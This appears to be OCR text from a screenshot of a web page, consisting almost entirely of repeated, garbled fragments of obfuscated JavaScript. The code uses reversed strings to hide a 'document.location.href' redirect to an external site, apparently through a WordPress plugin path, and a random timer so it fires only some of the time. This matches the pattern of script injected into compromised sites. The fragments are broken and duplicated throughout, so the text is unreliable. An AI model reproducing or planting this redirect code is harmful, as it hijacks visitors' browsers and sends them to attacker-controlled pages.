
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita